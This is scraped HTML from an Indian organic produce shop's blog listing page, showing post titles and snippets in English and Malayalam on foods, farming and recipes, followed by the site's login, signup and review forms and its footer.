                <img src="https://www.organicplanters.in//public/uploads/pages/1641191853.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 03 January 2022</h6>
                  <h4>Flaked cereals and their benefits.</h4>
                  <p>Dictionary defines the word “Flake” as “a small, flat, very thin piece of something, typically one which has broken away from a larger piece.”
“Flake..</p>
                  <a href="https://organicplanters.in/blog/flaked-cereals-and-their-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1647929491.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 22 March 2022</h6>
                  <h4>How Organic Farming Can Increase Your Profit !</h4>
                  <p>Organic farming is an agricultural system based on naturally derived, ecologically safe fertilizers, pest control methods, involving the local communi..</p>
                  <a href="https://organicplanters.in/blog/how-organic-farming-can-increase-your-profit" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1649392561.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 08 April 2022</h6>
                  <h4>Why Use Organic & Natural Pesticides?</h4>
                  <p>They are any pesticide derived from natural sources like minerals, plants or animals. Organic or synthetic pesticides can both be very toxic and must ..</p>
                  <a href="https://organicplanters.in/blog/why-use-organic-natural-pesticides" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1649746074.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 12 April 2022</h6>
                  <h4>Traditional Vishu Recipes</h4>
                  <p>വീണ്ടും ഒരു വിഷുക്കാലം കൂടെ വന്നെത്തി. വിഷു കൃഷിയോടുള്ള ആത്മബന്ധത്തിന്റെ ഉത്സവമാണ്. ഈ വർഷത്തെ വിഷുന്  ജൈവ രീതിയിൽ കൃഷി ചെയ്തെടുത്ത പച്ചക്കറികളും പലചരക..</p>
                  <a href="https://organicplanters.in/blog/traditional-vishu-recipes" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1651577323.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 03 May 2022</h6>
                  <h4>Natural Traditional Handicrafts in India</h4>
                  <p>Indian handicrafts is a fascinating art of making crafts by hand in India. In ancient India, people lived in tribal colonies and were employed to make..</p>
                  <a href="https://organicplanters.in/blog/natural-traditional-handicrafts-in-india" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1654235376.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 May 2022</h6>
                  <h4>For The Love Of Mango Season !</h4>
                  <p>Nothing beats the wonderful rush of flavour that runs down your chin and sometimes even your elbows when you bite into a fresh, juicy mango. The tropi..</p>
                  <a href="https://organicplanters.in/blog/for-the-love-of-mango-season" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1659346301.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 27 June 2022</h6>
                  <h4>Know the Benefits of Organic Rice</h4>
                  <p>Organic rice is growing increasingly popular as the world's population recognises the value of eating healthy foods and preserving the environment. Th..</p>
                  <a href="https://organicplanters.in/blog/know-the-benefits-of-organic-rice" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1659346064.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 26 July 2022</h6>
                  <h4>Amazing Health Benefits Of Adding Dal And Pulses Into Our Diet</h4>
                  <p>India is renowned for its distinctive culture and cuisine. People are amazed by the unique, varied, and delicious food varieties we have. The way we c..</p>
                  <a href="https://organicplanters.in/blog/Dal-pulses-into-our-diet" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1659344417.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 01 August 2022</h6>
                  <h4>കർക്കിടകമാസവും  ആരോഗ്യവും</h4>
                  <p>വിശ്വാസപരവും ആരോഗ്യപരമായും നിരവധി  പ്രത്യേകതകള്‍ ഉള്ള മലയാള മാസമാണ് കർക്കിടകം. പൊതുവെ പഞ്ഞമാസം എന്നാണ് അറിയപ്പെടുന്നതെങ്കിലും ആരോഗ്യ പരിപാലനത്തിന് ഏറെ..</p>
                  <a href="https://organicplanters.in/blog/karkidaka-kanji-health-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1661933959.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 31 August 2022</h6>
                  <h4>Shatavari; A Natural Stress Buster..!</h4>
                  <p>Even if we don't want it, stress and anxiety have gradually ingrained themselves into our daily lives. When this stress is ongoing, things start to sp..</p>
                  <a href="https://organicplanters.in/blog/shatavari-natural-stress-buster" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1662359954.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 05 September 2022</h6>
                  <h4>ഉപ്പു മുതൽ പായസം വരെ... ഓണസദ്യാ  വിഭവങ്ങൾ  ശരിയായ ക്രമത്തിൽ എങ്ങനെ വിളമ്പാം ? ..</h4>
                  <p>ഓണക്കാലം  ഇങ്ങു വന്നെത്തി ..കഴിഞ്ഞ വർഷങ്ങളിലെ  കോവിഡ് മഹാമാരിയുടെ ഭീതിയെ എല്ലാം മറികടന്നു  എല്ലാവരും നമ്മുടെ  ദേശീയോത്സവത്തെ  വരവേൽക്കാൻ പ്രതീക്ഷയോടെ ..</p>
                  <a href="https://organicplanters.in/blog/How-to-serve-onasadhya" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1664365764.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 28 September 2022</h6>
                  <h4>Vegetables That You Should Never Eat Raw</h4>
                  <p>We are all aware that a healthy diet should include veggies. Many foods, like tomatoes, peppers, and carrots, are significantly healthier when consume..</p>
                  <a href="https://organicplanters.in/blog/vegetables-that-you-should-never-eat-raw" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1666005396.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 17 October 2022</h6>
                  <h4>5 Spices And Herbs That Boost Taste And Health</h4>
                  <p>Spices are used extensively in the preparation of cuisine all throughout the world. Because each spice has its own distinct flavour and essence, addin..</p>
                  <a href="https://organicplanters.in/blog/spices-and-herbs-that-boost-taste-and-health" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1669802938.jfif" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 30 November 2022</h6>
                  <h4>How Important is  to Add Leafy Vegetables to Our Diet?</h4>
                  <p>There are various green leafy vegetables that are both incredibly healthy and delicious, such as mustard greens, cabbage, coriander leaves, fenugreek ..</p>
                  <a href="https://organicplanters.in/blog/leafy-vegetables-to-our-diet" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1671521350.jfif" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 20 December 2022</h6>
                  <h4>ക്രിസ്തുമസ് സ്പെഷ്യൽ മിക്സഡ് ഫ്രൂട്ട് വൈൻ</h4>
                  <p>ഈ ക്രിസ്തുമസിന് സ്പെഷ്യൽ വിഭവമായി പോഷകസമ്പുഷ്ടമായ  ഫ്രൂട്ട് വൈൻ തയ്യാറാക്കിയാലോ ?വളരെ എളുപ്പത്തിൽ രുചികരമായ മിക്സഡ് ഫ്രൂട്ട് വൈൻ എങ്ങനെ തയ്യാറാക്കാമെന..</p>
                  <a href="https://organicplanters.in/blog/christmas-special-mixed-wine" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1672825213.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 04 January 2023</h6>
                  <h4>7 Winter Fruits You Must Eat To Boost Your Immunity</h4>
                  <p>Winter season offers a variety of nutritious fruits that are beneficial for your health. Eating seasonal fruits is always a good idea as they can prov..</p>
                  <a href="https://organicplanters.in/blog/7-winter-fruits-you-must-eat-to-boost-your-immunity" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1680233735.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 31 March 2023</h6>
                  <h4>Elevate your nutrition  with the incredible goodness of Black Gram</h4>
                  <p>Black gram, also referred to as urad dal, is a popular type of lentil commonly utilized in South Asian cuisine, particularly in Indian dishes. Black g..</p>
                  <a href="https://organicplanters.in/blog/health-benefits-of-black-gram" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1682067063.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 21 April 2023</h6>
                  <h4>Purple Yam Benefits: A Superfood for Better Health</h4>
                  <p>Purple yam, commonly referred to as ube or violet yam, is a tuberous root vegetable that belongs to the Dioscoreaceae family. This delicious root vege..</p>
                  <a href="https://organicplanters.in/blog/know-purple-yam-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1684122859.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 15 May 2023</h6>
                  <h4>10 Sweet Palm Jaggery Benefits you Need to Know</h4>
                  <p>When it comes to sweeteners, there are many options available in the market, and it's essential to select the one that is both palatable and nutritiou..</p>
                  <a href="https://organicplanters.in/blog/palm-jaggery-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1686545483.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 12 June 2023</h6>
                  <h4>Tips and Tricks for Cultivating an Organic Home Garden</h4>
                  <p>Developing an organic home garden can be both exciting and rewarding and also an excellent way to enjoy fresh, healthful vegetables while fostering su..</p>
                  <a href="https://organicplanters.in/blog/organic-home-garden" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1688010876.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 29 June 2023</h6>
                  <h4>The Surprising Health Benefits of Adding Spices to Your Diet</h4>
                  <p>Spices have long been treasured for their ability to add flavor, aroma, and depth to our culinary creations. Beyond their culinary value, spices offer..</p>
                  <a href="https://organicplanters.in/blog/health-benefits-of-spices" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1688010958.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 29 June 2023</h6>
                  <h4>The Surprising Health Benefits of Adding Spices to Your Diet</h4>
                  <p>Spices have long been treasured for their ability to add flavor, aroma, and depth to our culinary creations. Beyond their culinary value, spices offer..</p>
                  <a href="https://organicplanters.in/blog/health-benefits-of-spices" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1695917907.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 28 September 2023</h6>
                  <h4>10 Irresistible Health Benefits of the Nutritional Powerhouse: Broccoli</h4>
                  <p>Broccoli, often referred to as the "nutritional powerhouse," is a green gem that packs a punch when it comes to health benefits. This cruciferous vege..</p>
                  <a href="https://organicplanters.in/blog/10-health-benefits-of-broccoli" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
       
     

    </div>
   
  </div>
</section>


<div class="modal fade" id="myModal" role="dialog">


<div class="modal-dialog " style="overflow-y: auto; max-height:80%; " >


      <div class="modal-content personal_details" style="display:none;max-width:100%;">
        <div class="modal-header text-center">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
          <h5 class="modal-title" id="exampleModalLongTitle">Sign Up!</h5>
          <p class="modal-title-content text-center grey">Sign up and order your favorite vegetables and fruits from local farmers</p>
        </div>
        <div class="modal-body">
          <form method="POST" action="https://organicplanters.in/register">
          <input type="hidden" name="_token" value="pX1DmliVAl5LNHrGlwRx3ezXN0ExWsCspjHKQF17">
            <div class="form-group">
              <input type="text" class="form-control mandatory login_firstname" id="login_firstname" placeholder="First name" name="fname" data-error="Please enter first name">
              <div class="errormessage"></div>
            </div>
          <div class="form-group">
            <input type="text" class="form-control " id="login_lastname" placeholder="Last name" name="lname" data-error="Last Name">
            <div class="errormessage"></div>
          </div>
          <div class="form-group">
              <input type="email" class="form-control mandatory email " id="login_email" placeholder="Email" name="email" data-error="Please enter email">
              <div class="errormessage"></div>
            </div>
          <div class="form-group">
              <input type="tel" class="form-control " id="login_mobile" placeholder="00000000000" name="mobileno" data-error="Mobile" readonly>
          </div>

          <div class="form-group">
              <input type="password" class="form-control mandatory" id="login_password" placeholder="Password" name="password" data-error="Please enter password" >
              <div class="errormessage"></div>
          </div>


        <div class="text-center sign-in-form"><button type="button" class="btn btn-continue">Continue</button></div> 
          </form>
        </div>
      </div>
      <!-- personal details -->      


      <div class="modal-content login_signup" style="display:none;">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <ul class="nav nav-tabs">
          <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb" onclick="updateType('l')">Login</a></li>
          <li class="signin-header-shifter"><a data-toggle="tab" href="#signup-tb" onclick="updateType('r')">Sign Up</a></li>
        </ul>
      </div>
      <div class="modal-body">
        <div class="tab-content">
         
        
          <div class="row">

                  <div class="col-md-7 logo_panel" style="display:none;text-align:center;">
                          <img src="https://organicplanters.in/public/fe/images/organic-logo.png" style="width:100px;">

                          <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                              <div class="text grey text-small container-full text-center">By clicking proceed, you agree to our</div>
                              <a href="https://organicplanters.in/terms-conditions" target="_blank">
                              <div class="text text-center green text-small fw-400">Terms and Conditions</div>
                              </a>

                          </div>
                  </div>
                  <div class="col-md-5 login_panel">

                        
                        
                            <input type="hidden" id="login_type" value="l">
                            <div id="login-tb1" class="tab-pane fade in active flex-col max-h-fit container-full flex-align-center">
                            
                            <input id="login_phone" type="tel" class="input w-full form-control" placeholder="Enter 10 digit phone number" data-message="Please enter 10 digit mobile number"/>
                            <div class="errormessage"></div>
                          
                            <div class="hidden text  red text-small" id="phone-error-msg"><span class="error-msg"></span></div>
                            <button type="button" id="login-btn " style="margin-bottom: 20px;margin-top: 48px;width:100%;"  class="bigBtn btn_login_proceed btn11 button primary btn curve normal button--r mr-v-10 container-full text-center">Get OTP</button>
                            
                            <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                            <div class="text grey text-small container-full text-center">By clicking proceed, you agree to our</div>
                            <a href="https://organicplanters.in/terms-conditions" target="_blank">
                            <div class="text text-center green text-small fw-400">Terms and Conditions</div>
                            </a>

                            </div>
                            
                            </div>                      




                  </div>


                  <div class="col-md-2 hidden-xs hidden-sm or_panel">
                      <img src="/public/fe/images/orimg-1.png" style="height:100px;padding-left:0px;">
                  </div>
                  <div class="col-md-2 hidden-md hidden-lg hidden-xl or_panel">
                    <img src="/public/fe/images/orimg-2.png" style="width:100%;padding:10px 0;">
                  </div>

                  <div class="col-md-5">



                  <input type="hidden" id="login_type" value="l">
                  <div id="login-tb1" class="tab-pane fade in active flex-col max-h-fit container-full flex-align-center">
                        <!-- input -->

                        <div class="row" style="margin-bottom:5px; display:none;" id="register_username">
                            <div class="col-md-12">
                                
                                <input id="account_username" type="text" class="input w-full form-control" placeholder="Enter Your Name"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 

                        <div class="row" style="margin-bottom:5px;">
                            <div class="col-md-12">
                                
                                <input id="account_email" type="text" class="input w-full form-control checkavailability" placeholder="Enter Your Email"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 


                        <div class="row" style="margin-bottom:5px; display:none;" id="register_mobile">
                            <div class="col-md-12">
                                
                                <input id="account_mobile" type="tel" class="input w-full form-control unique_mobile" placeholder="Enter Your Mobile Number"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 


                        <div class="row">
                            <div class="col-md-12">
                                <input id="account_password" type="password" class="input w-full form-control" placeholder="Enter password"  data-message="Please enter password"/>
                                <div class="errormessage"></div>
                            </div>
                        </div>

                        


                
                        <div class="hidden text  red text-small" id="phone-error-msg"><span class="error-msg"></span></div>
                        <input type="hidden" name="availability_error" id="availability_error">
                        <input type="hidden" name="availability_mobile_error" id="availability_mobile_error">
                        <button type="button" id="login-btn " style="margin-bottom: 20px;margin-top: 10px; width:100%;"  class="bigBtn btn_register_login btn11 button primary btn curve normal button--r mr-v-10 container-full text-center">Login</button>
                        <!-- input end -->
                        <!-- terms and conditions -->
                        <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                                
                                <a href="javascript:void(0);" >
                                <div class="text text-center green text-small fw-400 link_forgot_password">Forgot Password</div>
                                </a>

                        </div>
                        <!-- terms and conditions end -->
                  </div>





                  </div>
          </div>



          
        </div>
        <!-- tab-content -->
      </div>
    </div>
    <!-- end of login_signup -->




    <div class="modal-content login_otp" style="display:none;">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <ul class="nav nav-tabs text-center">
            <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb"><span id="login_title">Login</span></a></li>
           
          </ul>
        </div>
        <div class="modal-body">
          <div class="text-center back-arrow1"><i class="fa fa-arrow-left back-arrow back_to_main"  aria-hidden="true"></i></div>
          <div class="text-center grey text-small">Enter OTP sent to your registered email or mobile</div>
          <div class="flex-row mr-v-5 ">
            <div id="login-otp-edit" class="input underline text-center">0000000000</div>
          </div>
          <form method="get" class="digit-group text-center" data-group-name="digits" data-autosubmit="false" autocomplete="off">
            <input type="tel" class="only-nymeric go-next" id="digit-1" name="digit-1" data-next="digit-2" maxlength="1"/>
            <div class="errormessage" style="transform: translate(33px,-11px);"></div> 
            <input type="tel" class="only-nymeric go-next" id="digit-2" name="digit-2" data-next="digit-3" data-previous="digit-1"  maxlength="1"/>
            
            <input type="tel" class="only-nymeric go-next" id="digit-3" name="digit-3" data-next="digit-4" data-previous="digit-2" maxlength="1"/>
            <span class="splitter">&ndash;</span>
            <input type="tel" class="only-nymeric go-next" id="digit-4" name="digit-4" data-next="digit-5" data-previous="digit-3" maxlength="1"/>
            <input type="tel" class="only-nymeric go-next" id="digit-5" name="digit-5" data-next="digit-6" data-previous="digit-4" maxlength="1"/>
            <input type="tel" class="only-nymeric go-next" id="digit-6" name="digit-6" data-previous="digit-5" maxlength="1"/>
            
          </form> 
         



          <div class="text-center resend-otp">
            <a href="javascript:void(0); sendOtp(1)">Resend OTP</a>
          </div>
          <div  class="text-center">
            <button type="button" class="btn confirm-btn btn_login_confirm bigBtn" >Confirm</button>
            <input id="sub" type="hidden" value="sub" />
          </div>
        </div>
      </div>
      <!-- login_otp -->


<!-- end of otp -->



<!-- forgot password --> 

<div class="modal-content forgot_password_panel" style="display:none;">
        <div class="modal-header text-center">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <ul class="nav nav-tabs text-center">
            <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb"><span id="login_title">Forgot Password</span></a></li>
           
          </ul>
        </div>
        <div class="modal-body">
          <div class="text-center back-arrow1"><i class="fa fa-arrow-left back-arrow back_to_main"  aria-hidden="true"></i></div>
          
          
          <form method="get" class="digit-group1 text-center" data-group-name="digits" data-autosubmit="false" autocomplete="off">

                        <div class="row" style="margin-bottom:5px;">
                            <div class="col-md-12">
                                
                                <input id="forgot_email" type="text" class="input w-full form-control " placeholder="Enter Your Email"  data-message="Enter Your Email"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 
          </form>
          
          <div  class="text-center">
            <button type="button" class="btn bigBtn confirm-btn btn_forgot_password" >Submit</button>
            
          </div>

        </div>
      </div>
      <!-- login_otp -->

</div>

<!-- end of forgot password -->
    
</div>

<!-- end of modal -->


<div class="modal fade" id="starModal" role="dialog">
  <div class="modal-dialog modal-dialog-centered ">
    <div class="modal-content">
      <div class="modal-header text-center">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title" id="exampleModalLongTitle">Rate & Review</h5>
      </div>
      <div class="modal-body">
        <label>Review</label>
        <textarea class="form-control review_comment" placeholder="Leave a comment..."></textarea>
        <div>
        <label>Rating </label>
          <div class="star-rating">
          <span class="rating">
          <ul class="rate-area">
              <input type="radio" id="5-star" name="rating" value="5">
              <label for="5-star" title="Amazing">5 stars</label>
              <input type="radio" id="4-star" name="rating" value="4">
              <label for="4-star" title="Good">4 stars</label>
              <input type="radio" id="3-star" name="rating" value="3">
              <label for="3-star" title="Average">3 stars</label>
              <input type="radio" id="2-star" name="rating" value="2">
              <label for="2-star" title="Not Good">2 stars</label>
              <input type="radio" id="1-star" name="rating" value="1"  >
              <label for="1-star" title="Bad">1 star</label>
              </ul>
          </span>
          </div>
        </div>
        <div class="clearfix"></div>
        <div class="text-center">
          <button type="button" class="btn confirm-btn btn_review_confirm">Submit</button>
        </div>
      </div>
    </div>
  </div>
</div><!-- fixed div -->

<div class="fixeddiv to-top1 clearfix hidden-xs" style="">
  <a href="javascript:void(0);showShopping()" class="fixeddiva fixeddiva2"> <img src="https://organicplanters.in/public/fe/images/video.jpeg"><br>
  <span class="" style="padding-top:5px;">Online Shopping via video call</span></a>
</div>
<div class="float-sm hidden-sm hidden-md hidden-lg">
  <div class="fl-fl float-gp">
  <a href="javascript:void(0);showShopping()" ><img src="https://organicplanters.in/public/fe/images/video.jpeg">
   Online Shopping via video call</a>
  </div>
</div>
<!-- fixed div ends -->


<footer>
  <div class="container">
    <div class="col-lg-7 col-md-8 col-sm-8 col-xs-12 pdd">
      <div class="col-md-4 col-sm-4 col-xs-6 fbox">
        <ul>
                    <li class="footerlinks" > <a href="https://organicplanters.in/about-us" style="color: #fff;font-size: 13px;font-weight: 500;"> About Us</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/contact-us" style="color: #fff;font-size: 13px;font-weight: 500;"> Contact Us</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/media" style="color: #fff;font-size: 13px;font-weight: 500;"> Media</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/faq" style="color: #fff;font-size: 13px;font-weight: 500;"> Faq</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/blogs" style="color: #fff;font-size: 13px;font-weight: 500;">Blogs</a></li>

        </ul>
        <p><img src="https://organicplanters.in/public/fe/images/marker.png" alt="marker">Kakkanad, Kerala</p>
        <p class="fpa"><img src="https://organicplanters.in/public/fe/images/phone-call.png" alt="call"><a href="tel:+9104844862650">+91 0484 4862650</a> </p>
        <p><img src="https://organicplanters.in/public/fe/images/email.png" alt="email"><a href="mailto:info@jaivamlife.com" >info@jaivamlife.com</a> </p>
      </div>
      <div class="col-md-3 col-sm-3 col-xs-6 fbox ">
        <h4>Polices & info</h4>
        <ul>
                       <li class="footerlinks" > <a href="https://organicplanters.in/privacy-policy"> Privacy policy</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/wholesaleppolicy"> Wholesale Policy</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/policy-for-sellers"> Policy for sellers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/policy-for-buyers"> Policy for buyers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/terms-conditions"> Terms & conditions</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/shipping-refund"> Shipping & refund</a></li>
                    
        </ul>
      </div>
      <div class="col-md-3 col-sm-3 col-xs-6 fbox ">
        <h4>Quick Links</h4>
        <ul>
                      <li class="footerlinks" > <a href="https://organicplanters.in/careers"> Careers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/help-center"> Help Center</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/payment-methods"> Payment Methods</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/#latest_pro"> Latest Products</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/todays-offers"> Today’s Offers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/farm-link-programs"> Farm Link Programs</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/slide-share"> Slide Share</a></li>
                    </ul>
      </div>




<!-- Modal -->
<div class="modal fade" id="exampleModalLong" tabindex="-1" role="dialog" aria-labelledby="exampleModalLongTitle" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content" style="background-color: #fffbfb;" >
      <div class="modal-header" style="background-color: #dde5db;">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h2 class="modal-title delivery-location-txt"style="text-align: center; color: #62994f;" id="exampleModalLongTitle" >
        Delivery Locations
        </h2>
    
      </div>
      <div class="modal-body">
            <div class="row text-center">
            <table class="table table-bordered">
                                <tr>
                  <td><b>Infopark Kochi</b></td>
                  <td>682042</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Kakkanad</b></td>
                  <td>682030</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Rajagiri Valley</b></td>
                  <td>682039</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Special Economic Zone, Cochin</b></td>
                  <td>682037</td>
                  </tr>
